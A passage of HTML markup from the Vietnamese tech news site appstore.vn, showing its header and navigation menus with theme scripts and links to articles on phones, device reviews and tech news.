                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696eb27c61d9b_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696eb27c61d9b" ><script>var block_td_uid_1_696eb27c61d9b = new tdBlock();
block_td_uid_1_696eb27c61d9b.id = "td_uid_1_696eb27c61d9b";
block_td_uid_1_696eb27c61d9b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_696eb27c61d9b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696eb27c61d9b_rand","tdc_css_class_style":"td_uid_1_696eb27c61d9b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696eb27c61d9b.td_column_number = "3";
block_td_uid_1_696eb27c61d9b.block_type = "td_block_mega_menu";
block_td_uid_1_696eb27c61d9b.post_count = "4";
block_td_uid_1_696eb27c61d9b.found_posts = "1241";
block_td_uid_1_696eb27c61d9b.header_color = "";
block_td_uid_1_696eb27c61d9b.ajax_pagination_infinite_stop = "";
block_td_uid_1_696eb27c61d9b.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_696eb27c61d9b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696eb27c61d9b" id="td_uid_2_696eb27cc3dbf" data-td_block_id="td_uid_1_696eb27c61d9b" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_696eb27c61d9b"  id="td_uid_3_696eb27cc4033" data-td_block_id="td_uid_1_696eb27c61d9b" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_696eb27c61d9b"  id="td_uid_4_696eb27cc42d0" data-td_block_id="td_uid_1_696eb27c61d9b" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_696eb27c61d9b"  id="td_uid_5_696eb27cc4586" data-td_block_id="td_uid_1_696eb27c61d9b" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_696eb27c61d9b"  id="td_uid_6_696eb27cc47a5" data-td_block_id="td_uid_1_696eb27c61d9b" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_696eb27c61d9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696eb27c61d9b" data-td_block_id="td_uid_1_696eb27c61d9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696eb27c61d9b" data-td_block_id="td_uid_1_696eb27c61d9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696eb27ccc82f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696eb27ccc82f" ><script>var block_td_uid_7_696eb27ccc82f = new tdBlock();
block_td_uid_7_696eb27ccc82f.id = "td_uid_7_696eb27ccc82f";
block_td_uid_7_696eb27ccc82f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_696eb27ccc82f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696eb27ccc82f_rand","tdc_css_class_style":"td_uid_7_696eb27ccc82f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696eb27ccc82f.td_column_number = "3";
block_td_uid_7_696eb27ccc82f.block_type = "td_block_mega_menu";
block_td_uid_7_696eb27ccc82f.post_count = "5";
block_td_uid_7_696eb27ccc82f.found_posts = "151";
block_td_uid_7_696eb27ccc82f.header_color = "";
block_td_uid_7_696eb27ccc82f.ajax_pagination_infinite_stop = "";
block_td_uid_7_696eb27ccc82f.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_696eb27ccc82f);
</script><div id=td_uid_7_696eb27ccc82f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696eb27ccc82f" data-td_block_id="td_uid_7_696eb27ccc82f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696eb27ccc82f" data-td_block_id="td_uid_7_696eb27ccc82f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696eb27ce369d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_696eb27ce369d" ><script>var block_td_uid_8_696eb27ce369d = new tdBlock();
block_td_uid_8_696eb27ce369d.id = "td_uid_8_696eb27ce369d";
block_td_uid_8_696eb27ce369d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_696eb27ce369d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696eb27ce369d_rand","tdc_css_class_style":"td_uid_8_696eb27ce369d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696eb27ce369d.td_column_number = "3";
block_td_uid_8_696eb27ce369d.block_type = "td_block_mega_menu";
block_td_uid_8_696eb27ce369d.post_count = "5";
block_td_uid_8_696eb27ce369d.found_posts = "4822";
block_td_uid_8_696eb27ce369d.header_color = "";
block_td_uid_8_696eb27ce369d.ajax_pagination_infinite_stop = "";
block_td_uid_8_696eb27ce369d.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_696eb27ce369d);
</script><div id=td_uid_8_696eb27ce369d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" 